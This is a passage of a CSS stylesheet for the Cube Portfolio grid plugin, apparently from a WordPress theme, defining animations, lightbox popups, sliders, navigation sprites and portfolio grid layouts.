0%{opacity:.3;transform:translateX(100%) rotateY(-90deg);}
}
.cbp-animation-bounceBottom{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceBottom .cbp-wrapper-helper{-webkit-animation:bounceBottom-out .6s both ease-in-out;animation:bounceBottom-out .6s both ease-in-out;}
.cbp-animation-bounceBottom .cbp-wrapper{-webkit-animation:bounceBottom-in .6s both ease-in-out;animation:bounceBottom-in .6s both ease-in-out;}
@-webkit-keyframes bounceBottom-out {
100%{-webkit-transform:translateY(100%);opacity:0;}
}
@keyframes bounceBottom-out {
100%{transform:translateY(100%);opacity:0;}
} @-webkit-keyframes bounceBottom-in {
0%{-webkit-transform:translateY(100%);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes bounceBottom-in {
0%{transform:translateY(100%);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-bounceLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceLeft .cbp-wrapper-helper{-webkit-animation:bounceLeft-out .6s both ease-in-out;animation:bounceLeft-out .6s both ease-in-out;}
.cbp-animation-bounceLeft .cbp-wrapper{-webkit-animation:bounceLeft-in .6s both ease-in-out;animation:bounceLeft-in .6s both ease-in-out;}
@-webkit-keyframes bounceLeft-out {
100%{-webkit-transform:translateX(-100%);opacity:0;}
}
@keyframes bounceLeft-out {
100%{transform:translateX(-100%);opacity:0;}
} @-webkit-keyframes bounceLeft-in {
0%{-webkit-transform:translateX(-100%);opacity:0;}
100%{-webkit-transform:translateX(0);opacity:1;}
}
@keyframes bounceLeft-in {
0%{transform:translateX(-100%);opacity:0;}
100%{transform:translateX(0);opacity:1;}
}
.cbp-animation-bounceTop{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-bounceTop .cbp-wrapper-helper{-webkit-animation:bounceTop-out .6s both ease-in-out;animation:bounceTop-out .6s both ease-in-out;}
.cbp-animation-bounceTop .cbp-wrapper{-webkit-animation:bounceTop-in .6s both ease-in-out;animation:bounceTop-in .6s both ease-in-out;}
@-webkit-keyframes bounceTop-out {
100%{-webkit-transform:translateY(-100%);opacity:0;}
}
@keyframes bounceTop-out {
100%{transform:translateY(-100%);opacity:0;}
} @-webkit-keyframes bounceTop-in {
0%{-webkit-transform:translateY(-100%);opacity:0;}
100%{-webkit-transform:translateY(0);opacity:1;}
}
@keyframes bounceTop-in {
0%{transform:translateY(-100%);opacity:0;}
100%{transform:translateY(0);opacity:1;}
}
.cbp-animation-moveLeft{-webkit-transition:height .6s ease-in-out;transition:height .6s ease-in-out;will-change:height;}
.cbp-animation-moveLeft .cbp-wrapper-helper{-webkit-animation:moveLeft-out .6s both ease-in-out;animation:moveLeft-out .6s both ease-in-out;}
.cbp-animation-moveLeft .cbp-wrapper{-webkit-animation:moveLeft-in .6s both ease-in-out;animation:moveLeft-in .6s both ease-in-out;}
@-webkit-keyframes moveLeft-out {
100%{-webkit-transform:translateX(-100%);opacity:0;}
}
@keyframes moveLeft-out {
100%{transform:translateX(-100%);opacity:0;}
} @-webkit-keyframes moveLeft-in {
0%{-webkit-transform:translateX(100%);opacity:0;}
100%{-webkit-transform:translateX(0);opacity:1;}
}
@keyframes moveLeft-in {
0%{transform:translateX(100%);opacity:0;}
100%{transform:translateX(0);opacity:1;}
}
.cbp-displayType-bottomToTop{-webkit-perspective:1000px;perspective:1000px;}
.cbp-displayType-bottomToTop .cbp-item{-webkit-animation:fadeInBottomToTop .3s both ease-in;animation:fadeInBottomToTop .3s both ease-in;}
@-webkit-keyframes fadeInBottomToTop {
0%{opacity:0;-webkit-transform:translateY(50px);}
100%{opacity:1;-webkit-transform:translateY(0);}
}
@keyframes fadeInBottomToTop {
0%{opacity:0;transform:translateY(50px);}
100%{opacity:1;transform:translateY(0);}
}
.cbp-displayType-fadeIn{-webkit-animation:fadeIn .5s both ease-in;animation:fadeIn .5s both ease-in;}
@-webkit-keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}
@keyframes fadeIn {
0%{opacity:0;}
100%{opacity:1;}
}
.cbp-displayType-fadeInToTop{-webkit-perspective:1000px;perspective:1000px;-webkit-animation:fadeInToTop .5s both ease-in;animation:fadeInToTop .5s both ease-in;}
@-webkit-keyframes fadeInToTop {
0%{opacity:0;-webkit-transform:translateY(30px);}
100%{opacity:1;-webkit-transform:translateY(0);}
}
@keyframes fadeInToTop {
0%{opacity:0;transform:translateY(30px);}
100%{opacity:1;transform:translateY(0);}
}
.cbp-displayType-sequentially .cbp-item{-webkit-animation:fadeIn .5s both ease-in;animation:fadeIn .5s both ease-in;}
.cbp-lightbox img{display:block;border:0;width:100%;height:auto;}
.cbp-popup-ie8bg{position:absolute;width:100%;height:100%;min-height:100%;top:0;left:0;z-index:-1;background:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";}
.cbp-popup-wrap{height:100%;text-align:center;position:fixed;width:100%;left:0;top:0;display:none;overflow-y:hidden;-webkit-overflow-scrolling:touch;overflow-x:hidden;z-index:9990;padding:0 10px;}
.cbp-popup-wrap video{outline:0 none;}
.cbp-popup-lightbox{background:rgba(0, 0, 0, 0.8);display:flex;justify-content:center;align-items:center;}
.cbp-popup-singlePage{background:white;padding:0;}
.cbp-popup-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle;}
.cbp-popup-content{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;}
.cbp-popup-singlePage .cbp-popup-content{position:relative;z-index:1;margin-top:145px;max-width:1024px;vertical-align:top;width:94%;}
.cbp-popup-singlePage .cbp-popup-content-basic{position:relative;z-index:1;margin-top:104px;vertical-align:top;width:100%;display:inline-block;text-align:left;}
.cbp-popup-lightbox-figure{position:relative;}
.cbp-popup-lightbox-bottom{left:0;position:absolute;top:100%;width:100%;margin-top:3px;}
.cbp-popup-lightbox-title{padding-right:70px;font:400 12px/18px "Open Sans", sans-serif;color:#eee;}
.cbp-popup-lightbox-counter{position:absolute;top:0;right:0;font:400 12px/18px "Open Sans", sans-serif;color:#eee;}
.cbp-popup-lightbox-img{width:auto;max-width:100%;height:auto;display:block;margin:40px 0 40px;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);}
.cbp-popup-lightbox-img[data-action]{cursor:pointer;}
.cbp-popup-lightbox-isIframe .cbp-popup-content{width:75%;}
@media only screen and (max-width: 768px) {
.cbp-popup-lightbox-isIframe .cbp-popup-content{width:95%;}
}
.cbp-popup-lightbox-isIframe .cbp-lightbox-bottom{left:0;position:absolute;top:100%;width:100%;margin-top:3px;}
.cbp-popup-lightbox-iframe{position:relative;height:0;padding-bottom:56.25%;background:#000;}
.cbp-popup-lightbox-iframe iframe{position:absolute;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);}
.cbp-popup-lightbox-iframe audio{margin-top:27%;}
.cbp-popup-singlePage .cbp-popup-navigation-wrap{position:absolute;top:0;left:0;width:100%;z-index:9990;height:104px;background-color:#3D4750;}
.cbp-popup-singlePage .cbp-popup-navigation{position:relative;width:100%;height:100%;}
.cbp-popup-singlePage-sticky .cbp-popup-navigation-wrap{position:fixed;top:0 !important;}
.cbp-popup-singlePage-counter{color:#fff;position:absolute;margin:auto;right:40px;top:0;bottom:0;font:400 13px/30px "Open Sans", sans-serif;height:30px;}
@media only screen and (max-width: 768px) {
.cbp-popup-singlePage-counter{right:3%;}
}
.cbp-popup-next, .cbp-popup-prev, .cbp-popup-close{padding:0;border:medium none;position:absolute;cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.cbp-popup-lightbox .cbp-popup-prev, .cbp-popup-lightbox .cbp-popup-next, .cbp-popup-lightbox .cbp-popup-close{visibility:hidden;}
.cbp-popup-ready.cbp-popup-lightbox .cbp-popup-next, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-prev, .cbp-popup-ready.cbp-popup-lightbox .cbp-popup-close{visibility:visible;}
.cbp-popup-lightbox .cbp-popup-prev{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll 0 0 transparent;width:44px;height:44px;top:0;bottom:0;left:20px;margin:auto;}
.cbp-popup-lightbox .cbp-popup-prev:hover{background-position:0 -46px;}
.cbp-popup-singlePage .cbp-popup-prev{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll 0 -92px transparent;width:44px;height:44px;margin:auto;top:0;right:108px;bottom:0;left:0;}
.cbp-popup-singlePage .cbp-popup-prev:hover{background-position:0 -138px;}
.cbp-popup-lightbox .cbp-popup-next{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -46px 0 transparent;width:44px;height:44px;top:0;bottom:0;right:20px;margin:auto;}
.cbp-popup-lightbox .cbp-popup-next:hover{background-position:-46px -46px;}
.cbp-popup-singlePage .cbp-popup-next{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -46px -92px transparent;width:44px;height:44px;margin:auto;top:0;right:0;bottom:0;left:108px;}
.cbp-popup-singlePage .cbp-popup-next:hover{background-position:-46px -138px;}
.cbp-popup-lightbox .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px 0 transparent;height:40px;width:40px;right:20px;top:20px;}
.cbp-popup-lightbox .cbp-popup-close:hover{background-position:-92px -46px;}
.cbp-popup-singlePage .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px -92px transparent;height:44px;width:44px;margin:auto;top:0;right:0;bottom:0;left:0;}
.cbp-popup-singlePage .cbp-popup-close:hover{background-position:-92px -138px;}
.cbp-popup-singlePage .cbp-popup-ie8bg{background-color:#fff;}
@media only screen and (max-width: 360px), (max-height: 600px) {
.cbp-popup-next, .cbp-popup-prev, .cbp-popup-close{-ms-transform:scale(0.8);-webkit-transform:scale(0.8);transform:scale(0.8);}
.cbp-popup-lightbox .cbp-popup-close{right:10px;top:10px;}
.cbp-popup-lightbox .cbp-popup-next{right:10px;}
.cbp-popup-lightbox .cbp-popup-prev{left:10px;}
.cbp-popup-singlePage .cbp-popup-navigation-wrap{height:84px;}
.cbp-popup-singlePage .cbp-popup-content{margin-top:120px;}
}
.cbp-popup-loadingBox{width:100%;height:100%;position:absolute;top:0;left:0;}
.cbp-popup-lightbox .cbp-popup-loadingBox:after{border-left:3px solid rgba(255, 255, 255, 0.3);border-right:3px solid rgba(255, 255, 255, 0.3);border-bottom:3px solid rgba(255, 255, 255, 0.3);border-top:3px solid rgba(255, 255, 255, 0.85);}
.cbp-popup-ready .cbp-popup-loadingBox{visibility:hidden;display:none;}
.cbp-popup-loading .cbp-popup-loadingBox{visibility:visible;display:block;}
.cbp-popup-transitionend{overflow-y:scroll;}
.cbp-popup-singlePage{left:100%;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out;}
.cbp-popup-singlePage.cbp-popup-loading .cbp-popup-content{opacity:0;}
.cbp-popup-singlePage-open{left:0;}
.cbp-popup-singlePage.cbp-popup-singlePage-fade{left:0;opacity:0;-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;}
.cbp-popup-singlePage-open.cbp-popup-singlePage-fade{opacity:1;}
.cbp-popup-singlePage.cbp-popup-singlePage-right{left:-100%;-webkit-transition:left .6s ease-in-out;transition:left .6s ease-in-out;}
.cbp-popup-singlePage-open.cbp-popup-singlePage-right{left:0;}
.cbp-l-project-title{color:#454444;font:600 42px/46px "Open Sans", sans-serif;letter-spacing:2px;margin-bottom:15px;text-align:center;text-transform:uppercase;}
.cbp-l-project-subtitle{color:#787878;font:400 14px/21px "Open Sans", sans-serif;margin:0 auto 50px;max-width:500px;text-align:center;}
.cbp-popup-singlePage .cbp-popup-content .cbp-l-project-img{display:block;margin:0 auto;max-width:100%;}
.cbp-l-project-container{overflow:hidden;margin:40px auto 0;clear:both;}
.cbp-l-project-desc{float:left;width:62%;}
.cbp-l-project-details{float:right;width:38%;padding-left:60px;margin-bottom:15px;}
@media only screen and (max-width: 768px) {
.cbp-l-project-title{font-size:30px;line-height:34px;}
.cbp-l-project-desc{width:100%;}
.cbp-l-project-details{width:100%;margin-top:20px;padding-left:0;}
}
.cbp-l-project-desc-title{border-bottom:1px solid #cdcdcd;margin-bottom:22px;color:#444;}
.cbp-l-project-desc-title span, .cbp-l-project-details-title span{border-bottom:1px solid #747474;display:inline-block;margin:0 0 -1px 0;font:400 16px/36px "Open Sans", sans-serif;padding:0 5px 0 0;}
.cbp-l-project-desc-text{font:400 13px/20px "Open Sans", sans-serif;color:#555;margin-bottom:20px;}
.cbp-l-project-details-title{border-bottom:1px solid #cdcdcd;margin-bottom:19px;color:#444;}
.cbp-l-project-details-list{margin:0;padding:0;list-style:none;}
.cbp-l-project-details-list > li, .cbp-l-project-details-list > div{border-bottom:1px dotted #DFDFDF;padding:inherit;color:#666;font:400 12px/30px "Open Sans", sans-serif;}
.cbp-l-project-details-list > li:last-child, .cbp-l-project-details-list > div:last-child{border:none;}
.cbp-l-project-details-list strong{display:inline-block;color:#696969;font-weight:600;min-width:100px;}
.cbp-l-project-details-visit{color:#FFFFFF;float:right;clear:both;text-decoration:none;font:400 11px/18px "Open Sans", sans-serif;margin-top:25px;background-color:#62B57B;padding:8px 19px;text-transform:uppercase;letter-spacing:.5px;}
.cbp-l-project-details-visit:hover{opacity:0.9;color:#fff;}
.cbp-l-project-related-wrap{font-size:0;margin:0;padding:0;}
.cbp-l-project-related-item{margin-left:5%;max-width:30%;float:left;}
.cbp-l-project-related-item:first-child{margin-left:0;}
.cbp-l-project-related-title{font:700 14px/18px "Open Sans", sans-serif;color:#474747;margin-top:20px;}
.cbp-l-project-related-link{text-decoration:none;}
.cbp-l-project-related-link:hover{opacity:0.9;}
.cbp-l-member-img{float:left;width:40%;margin-top:20px;}
.cbp-l-member-img img{border:1px solid #e2e2e2;width:auto;max-width:100%;height:auto;display:inline-block;border:0;}
.cbp-l-member-info{margin-top:20px;padding-left:25px;float:left;width:60%;}
@media only screen and (max-width: 768px) {
.cbp-l-member-img{width:100%;text-align:center;}
.cbp-l-member-info{width:100%;padding-left:0;}
}
.cbp-l-member-name{font:400 28px/28px "Open Sans", sans-serif;color:#474747;}
.cbp-l-member-position{font:400 13px/21px "Open Sans", sans-serif;color:#888;margin-top:6px;}
.cbp-l-member-desc{font:400 12px/18px "Open Sans", sans-serif;margin-top:25px;color:#474747;}
.cbp-popup-singlePageInline-open{-webkit-transition:height .5s ease 0s !important;transition:height .5s ease 0s !important;}
.cbp-popup-singlePageInline-open .cbp-item{-webkit-transition:-webkit-transform .5s ease 0s !important;transition:transform .5s ease 0s !important;}
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline:after{display:none;visibility:hidden;}
.cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-content, .cbp-popup-singlePageInline-close .cbp-popup-singlePageInline .cbp-popup-navigation{-webkit-transition-delay:0;transition-delay:0;}
.cbp-popup-singlePageInline{width:100%;position:absolute;top:0;left:0;z-index:0;overflow:hidden;}
.cbp-popup-singlePageInline .cbp-popup-content{opacity:0;width:100%;z-index:1;min-height:300px;}
.cbp-popup-singlePageInline .cbp-popup-content, .cbp-popup-singlePageInline .cbp-popup-navigation{-webkit-transition:opacity .4s ease-in .2s;transition:opacity .4s ease-in .2s;}
.cbp-popup-singlePageInline .cbp-popup-navigation{opacity:0;position:absolute;top:0;right:0;z-index:2;width:40px;height:40px;}
.cbp-popup-singlePageInline .cbp-popup-close{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat scroll -92px 0 transparent;height:40px;width:40px;right:20px;top:30px;}
.cbp-popup-singlePageInline .cbp-popup-close:hover{opacity:0.7;}
.cbp-popup-singlePageInline-ready{z-index:4;}
.cbp-popup-singlePageInline-ready .cbp-popup-content, .cbp-popup-singlePageInline-ready .cbp-popup-navigation{opacity:1;}
.cbp-popup-singlePageInline-ready:after{display:none;visibility:hidden;}
.cbp-singlePageInline-active{opacity:0.6 !important;}
.cbp-l-inline{margin:20px 0;overflow:hidden;background:#FAFAFA;padding:30px;}
.cbp-l-inline-left{float:left;width:44%;}
.cbp-l-project-img{max-width:100%;}
.cbp-l-inline-right{float:right;width:56%;padding-left:inherit;}
@media only screen and (max-width: 768px) {
.cbp-l-inline-left{width:100%;text-align:center;margin-top:40px;}
.cbp-l-inline-right{width:100%;padding-left:0;margin-top:20px;}
}
.cbp-l-inline-title{font:400 28px/30px "Open Sans", sans-serif;color:#474747;}
.cbp-l-inline-subtitle{font:400 13px/21px "Open Sans", sans-serif;color:#888;margin-top:7px;}
.cbp-l-inline-desc{font:400 13px/20px "Open Sans", sans-serif;color:#474747;margin-top:25px;margin-bottom:20px;}
.cbp-l-inline-view-wrap{text-align:right;}
.cbp-l-inline-view{font:400 13px/35px "Open Sans", sans-serif;color:#9C9C9C;margin-top:40px;display:inline-block;padding:0 20px;border:1px solid #ccc;text-decoration:none;}
.cbp-l-inline-view:hover{color:#757575;}
.cbp-l-inline-details{margin-bottom:15px;font:13px/22px "Open Sans", sans-serif;}
.cbp-l-loadMore-defaultText, .cbp-l-loadMore-button-defaultText{display:block;}
.cbp-l-loadMore-loadingText, .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-button-loadingText, .cbp-l-loadMore-button-noMoreLoading{display:none;}
.cbp-l-loadMore-loading .cbp-l-loadMore-loadingText, .cbp-l-loadMore-loading .cbp-l-loadMore-button-loadingText{display:block;}
.cbp-l-loadMore-loading .cbp-l-loadMore-defaultText, .cbp-l-loadMore-loading .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-loading .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-loading .cbp-l-loadMore-button-noMoreLoading{display:none;}
.cbp-l-loadMore-stop .cbp-l-loadMore-noMoreLoading, .cbp-l-loadMore-stop .cbp-l-loadMore-button-noMoreLoading{display:block;}
.cbp-l-loadMore-stop .cbp-l-loadMore-defaultText, .cbp-l-loadMore-stop .cbp-l-loadMore-loadingText, .cbp-l-loadMore-stop .cbp-l-loadMore-button-defaultText, .cbp-l-loadMore-stop .cbp-l-loadMore-button-loadingText{display:none;}
.cbp-mode-slider{-webkit-transition:height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);transition:height 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);}
.cbp-mode-slider .cbp-wrapper, .cbp-mode-slider .cbp-item{-webkit-transition:-webkit-transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);transition:transform 0.35s cubic-bezier(0.22, 0.6, 0.345, 1);}
.cbp-mode-slider .cbp-wrapper{cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;}
.cbp-mode-slider-dragStart *{cursor:move !important;cursor:-ms-grabbing !important;cursor:-webkit-grabbing !important;cursor:-moz-grabbing !important;cursor:grabbing !important;}
.cbp-mode-slider-dragStart .cbp-wrapper{-webkit-transition:none;transition:none;}
.cbp-nav-next, .cbp-nav-prev{position:relative;background:#7c8b90;cursor:pointer;display:inline-block;margin-left:1px;height:22px;width:21px;}
.cbp-nav-next{border-radius:0 2px 2px 0;}
.cbp-nav-prev{border-radius:2px 0 0 2px;}
.cbp-nav-next:hover, .cbp-nav-prev:hover{opacity:0.8;}
.cbp-nav-next:after, .cbp-nav-prev:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;height:10px;width:7px;}
.cbp-nav-next:after{background-position:-134px 0;}
.cbp-nav-prev:after{background-position:-134px -12px;}
.cbp-nav-stop{opacity:0.5 !important;cursor:default !important;}
.cbp-nav{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.cbp-nav-controls{position:absolute;top:-51px;right:0;z-index:100;}
.cbp-nav-pagination{position:absolute;bottom:-30px;right:0;z-index:100;left:0;text-align:center;}
.cbp-nav-pagination-item{position:relative;width:10px;height:10px;border-radius:50%;margin:0 4px;display:inline-block;cursor:pointer;background:#c2c2c2;-webkit-transition:background 0.5s;transition:background 0.5s;}
.cbp-nav-pagination-active{background:#797979;}
.cbp-pagination-item{max-width:100px;display:inline-block;cursor:pointer;margin-top:10px;margin-right:5px;position:relative;}
.cbp-pagination-item img{display:block;width:100%;height:auto;border:0;}
.cbp-pagination-item:after{content:'';position:absolute;top:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);-webkit-transition:background .5s ease-in-out;transition:background .5s ease-in-out;}
.cbp-pagination-active:after{background:transparent;}
.cbp-slider-wrap, .cbp-slider-item{margin:0;padding:0;list-style-type:none;}
.cbp-slider .cbp-nav-controls{position:static;}
.cbp-slider .cbp-nav-next, .cbp-slider .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:44px;height:44px;}
.cbp-slider .cbp-nav-next{right:25px;left:auto;}
.cbp-slider .cbp-nav-prev{left:25px;right:auto;}
.cbp-slider .cbp-nav-next:after, .cbp-slider .cbp-nav-prev:after{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:44px;height:44px;}
.cbp-slider .cbp-nav-next:after{background-position:-46px -92px;}
.cbp-slider .cbp-nav-next:hover:after{background-position:-46px -46px;}
.cbp-slider .cbp-nav-prev:after{background-position:0 -92px;}
.cbp-slider .cbp-nav-prev:hover:after{background-position:0 -46px;}
.cbp-slider .cbp-nav-pagination{text-align:right;bottom:20px;right:25px;left:auto;}
.cbp-slider-edge .cbp-nav-controls{position:static;}
.cbp-slider-edge .cbp-nav-next, .cbp-slider-edge .cbp-nav-prev{background:transparent;position:absolute;margin:auto;top:0;bottom:0;z-index:100;width:44px;height:44px;}
.cbp-slider-edge .cbp-nav-next{right:-14px;left:auto;}
.cbp-slider-edge .cbp-nav-prev{left:-14px;right:auto;}
.cbp-slider-edge .cbp-nav-next:after, .cbp-slider-edge .cbp-nav-prev:after{background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:9px;height:16px;}
.cbp-slider-edge .cbp-nav-next:after{background-position:-134px -24px;}
.cbp-slider-edge .cbp-nav-prev:after{background-position:-134px -42px;}
.cbp-slider-edge .cbp-nav-pagination{bottom:-50px;}
.cbp-slider-edge .cbp-nav-pagination-item{border:2px solid #0f0f0f;opacity:0.4;background:transparent;}
.cbp-slider-edge .cbp-nav-pagination-active{background:#000;}
.cbp-slider-inline{position:relative;}
.cbp-slider-inline .cbp-slider-item{position:absolute;width:100%;top:0;transition:left .5s ease;}
.cbp-slider-inline .cbp-slider-item--active{position:relative;z-index:2;}
.cbp-slider-wrapper{position:relative;overflow:hidden;}
.cbp-slider-controls{position:absolute;top:0;right:0;z-index:100;opacity:0;-webkit-transition:opacity .7s ease-in-out;transition:opacity .7s ease-in-out;}
.cbp-slider-inline-ready .cbp-slider-controls{opacity:1;}
.cbp-slider-next, .cbp-slider-prev{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;float:left;cursor:pointer;position:relative;width:36px;height:36px;background:#547EB1;}
.cbp-slider-next{margin-left:1px;}
.cbp-slider-next:after, .cbp-slider-prev:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:url(/wp-content/themes/wallpicsv3/img/cbp-sprite.png) no-repeat;width:9px;height:16px;}
.cbp-slider-next:after{background-position:-134px -60px;}
.cbp-slider-prev:after{background-position:-134px -78px;}
.cbp-l-grid-agency .cbp-caption:after{position:absolute;content:'';width:0;height:0;border-bottom:10px solid #fff;border-right:10px solid transparent;border-left:10px solid transparent;bottom:0px;left:50%;margin-left:-5px;z-index:1;}
.cbp-l-grid-agency.cbp-caption-zoom .cbp-caption:hover .cbp-caption-defaultWrap{-webkit-transform:scale(1.15);transform:scale(1.15);}
.cbp-l-grid-agency-title{margin-top:18px;font:700 17px/24px "Lato", sans-serif;color:#666;text-align:center;}
.cbp-item:hover .cbp-l-grid-agency-title{color:#222;}
.cbp-l-grid-agency-desc{font:400 12px/21px "Open Sans", sans-serif;color:#aaa;text-align:center;}
.cbp-l-grid-work.cbp-caption-zoom .cbp-caption-activeWrap{background-color:rgba(0, 0, 0, 0.7);}
.cbp-l-grid-work .cbp-item{padding:3px;}
.cbp-l-grid-work .cbp-item-wrapper{background-color:#fff;box-shadow:0 1px 1px rgba(0, 0, 0, 0.2);padding:7px 7px 27px;border-top:1px solid #F4F4F4;}
.cbp-l-grid-work-title{margin-top:17px;font:400 17px/25px "Roboto Condensed", sans-serif;color:#607D8B;text-align:center;text-transform:uppercase;display:block;}
.cbp-l-grid-work-title:hover{color:#365D67;}
.cbp-l-grid-work-desc{font:400 11px/16px "Open Sans", sans-serif;color:#888888;text-align:center;text-transform:uppercase;}
.cbp-l-grid-blog-title{font:400 18px/30px "Open Sans", sans-serif;color:#444;display:block;margin-top:17px;}
.cbp-l-grid-blog-title:hover{color:#787878;}
.cbp-l-grid-blog-date{font:400 12px/18px "Open Sans", sans-serif;color:#787878;display:inline-block;}
.cbp-l-grid-blog-comments{font:400 12px/18px "Open Sans", sans-serif;color:#3C6FBB;display:inline-block;}
.cbp-l-grid-blog-comments:hover{opacity:.8;}
.cbp-l-grid-blog-desc{font:400 13px/18px "Open Sans", sans-serif;color:#9B9B9B;margin-top:9px;}
.cbp-l-grid-blog-split{margin:0 4px;font:400 13px/16px "Open Sans", sans-serif;color:#787878;display:inline-block;}
.cbp-l-grid-clients{height:180px;}
.cbp-l-clients-title-block{font:400 32px/53px "Roboto", sans-serif;color:#666464;text-align:center;margin-bottom:40px;}
.cbp-l-grid-faq .cbp-item{width:100%;}
.cbp-l-grid-projects-title{font:700 14px/21px "Open Sans", sans-serif;color:#474747;margin-top:15px;}
.cbp-l-grid-projects-desc{font:400 12px/18px "Open Sans", sans-serif;color:#888888;margin-top:5px;}
.cbp-l-grid-masonry-projects .cbp-caption-activeWrap{background-color:#59a3b6;background-color:rgba(89, 163, 182, 0.95);}
.cbp-l-grid-masonry-projects .cbp-l-caption-buttonLeft, .cbp-l-grid-masonry-projects .cbp-l-caption-buttonRight{background-color:#545454;}
.cbp-l-grid-masonry-projects-title{font:500 15px/22px "Roboto", sans-serif;color:#59a3b6;text-align:center;display:block;margin-top:12px;}
.cbp-l-grid-masonry-projects-title:hover{color:#457C8B;}
.cbp-l-grid-masonry-projects-desc{font:400 12px/18px "Roboto", sans-serif;color:#b2b2b2;text-align:center;}
.cbp-l-grid-team-name{font:400 17px/24px "Open Sans", sans-serif;color:#456297;display:block;text-align:center;margin-top:18px;}
.cbp-l-grid-team-name:hover{color:#34425C;}
.cbp-l-grid-team-position{font:italic 400 13px/21px "Open Sans", sans-serif;color:#999;text-align:center;}
.cbp-l-grid-mosaic-flat .cbp-caption-activeWrap{background-color:#64C28E;background-color:rgba(101, 199, 150, 0.95);}
.cbp-l-grid-mosaic-projects .cbp-caption-activeWrap{background-color:#59a3b6;background-color:rgba(89, 163, 182, 0.97);}
.cbp-l-grid-mosaic .cbp-caption-activeWrap{background-color:#FFEA71;background-color:rgba(255, 234, 113, 0.95);}
.cbp-l-grid-mosaic .cbp-l-caption-title{color:#5A5A5A;font:500 18px/22px "Roboto", sans-serif;text-transform:uppercase;margin-bottom:5px;}
.cbp-l-grid-mosaic .cbp-l-caption-desc{color:#585858;font:400 13px/20px "Roboto", sans-serif;}
.cbp-l-slider-title-block{border-bottom:1px solid #cdcdcd;margin-bottom:22px;}
.cbp-l-slider-title-block div{padding:0 2px 6px 0;display:inline-block;border-bottom:1px solid #a9a5a5;color:#5e5e5e;margin-bottom:-1px;font:15px/21px "Roboto", sans-serif;}
.cbp-l-grid-slider-team-name{float:left;font:20px/30px "Roboto", sans-serif;color:#494949;margin-top:16px;}
.cbp-l-grid-slider-team-position{clear:both;font:14px/21px "Roboto", sans-serif;color:#A6A6A6;}
.cbp-l-grid-slider-team-desc{font:13px/20px "Roboto", sans-serif;color:#969696;margin-top:15px;}
.cbp-l-grid-slider-team-social{float:right;margin-top:22px;}
.cbp-l-grid-slider-team-social a{margin-left:4px;}
.cbp-l-grid-slider-team-social a:hover{opacity:0.8;}
.cbp-l-slider-testimonials-wrap{background:#f8f9f9;padding:80px 0 110px;border-width:1px 0;border-style:solid;border-color:#dce1e2;}
.cbp-l-grid-slider-testimonials-body{color:#424242;max-width:800px;margin:0 auto;font:20px/32px sans-serif;text-align:center;padding:0 20px;}
.cbp-l-grid-slider-testimonials-footer{font:12px/19px "Roboto", sans-serif;color:#777;text-align:center;margin-bottom:10px;margin-top:30px;}
.cbp-l-grid-tabs{height:100px;}
.cbp-l-grid-tabs .cbp-item{font:14px/24px "Lato", sans-serif;max-width:700px;width:100%;margin:0 auto;right:0;text-align:center;color:#5a5a5a;}
.cbp-l-testimonials-title-block{position:relative;text-align:center;font:26px/36px "Roboto", sans-serif;color:#E7E7E7;margin-bottom:60px;}
.cbp-l-testimonials-title-block:after{content:'';position:absolute;margin:0 auto;width:23px;height:2px;bottom:-6px;background-color:#C2C2C2;left:0;right:0;}
.cbp-l-testimonials-wrap{background:#2D2D2D;padding:60px 0 110px;}
.cbp-l-grid-testimonials-body{color:#e7e7e7;max-width:800px;margin:0 auto;font:20px/32px "Roboto", sans-serif;text-align:center;padding:0 20px;}
.cbp-l-grid-testimonials-footer{font:12px/19px "Roboto", sans-serif;color:#C2C2C2;text-align:center;margin-bottom:40px;margin-top:35px;}
.cbp-search{position:relative;width:220px;margin-bottom:40px;}
.cbp-search .cbp-search-nothing{display:none;}
